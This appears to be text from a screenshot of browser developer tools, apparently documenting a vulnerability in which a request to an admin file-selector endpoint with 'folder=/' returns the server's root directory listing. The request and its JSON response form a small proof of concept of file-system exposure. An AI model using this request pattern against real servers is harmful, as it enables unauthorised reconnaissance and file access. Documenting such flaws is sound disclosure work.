 不安全 http:/ /admin/protected/selector/server_file/files?folder=/ R
{"total":0,"rows":[{"name":"backup","path":"/backup","folder":true},{"name":"boot","path":"/boot","folder":true},{"name":"dev","path":"/dev","folder":true},
{"name":"proc","path":"/proc","folder":true},{"name":"run","path":"/run","folder":true},{"name":"sys","path":"/sys","folder":true},
{"name":"etc","path":"/etc","folder":true},{"name":"root","path":"/root","folder":true},{"name":"var","path":"/var","folder":true},
{"name":"usr","path":"/usr","folder":true},{"name":"bin","path":"/bin","folder":true},{"name":"sbin","path":"/sbin","folder":true},
{"name":"lib","path":"/lib","folder":true},{"name":"lib64","path":"/lib64","folder":true},{"name":"home","path":"/home","folder":true},
{"name":"media","path":"/media","folder":true},{"name":"mnt","path":"/mnt","folder":true},{"name":"opt","path":"/opt","folder":true},
{"name":"srv","path":"/srv","folder":true},{"name":"tmp","path":"/tmp","folder":true},{"name":"box","path":"/box","folder":true},
{"name":".exectl_all","path":"/.exectl_all","folder":false},{"name":"sudo","path":"/sudo","folder":true},{"name":"data","path":"/data","folder":true}]}
元素 源代码 控制台 网络 性能 内存 应用 Lighthouse 安全 Recorder HackBar EditThisCookie 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求
第三方请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110 毫
名称
files?folder=/
files?folder=/
js.js
dom.js
js.js
dom.js
js.js
× 标头 载荷 预览 响应 启动器 时间 Cookie
{total: 0,…}
rows: [{name: "backup", path: "/backup", folder: true}, {name: "boot", path: "/boot", folder: true},…]
0: {name: "backup", path: "/backup", folder: true}
1: {name: "boot", path: "/boot", folder: true}
2: {name: "dev", path: "/dev", folder: true}
3: {name: "proc", path: "/proc", folder: true}
4: {name: "run", path: "/run", folder: true}
5: {name: "sys", path: "/sys", folder: true}
6: {name: "etc", path: "/etc", folder: true}
7: {name: "root", path: "/root", folder: true}
8: {name: "var", path: "/var", folder: true}
9: {name: "usr", path: "/usr", folder: true}
10: {name: "bin", path: "/bin", folder: true}
11: {name: "sbin", path: "/sbin", folder: true}
12: {name: "lib", path: "/lib", folder: true}
13: {name: "lib64", path: "/lib64", folder: true}
14: {name: "home", path: "/home", folder: true}
15: {name: "media", path: "/media", folder: true}
16: {name: "mnt", path: "/mnt", folder: true}
17: {name: "opt", path: "/opt", folder: true}
18: {name: "srv", path: "/srv", folder: true}
19: {name: "tmp", path: "/tmp", folder: true}
20: {name: "box", path: "/box", folder: true}
21: {name: ".exectl_all", path: "/.exectl_all", folder: false}
22: {name: "sudo", path: "/sudo", folder: true}
23: {name: "data", path: "/data", folder: true}
total: 0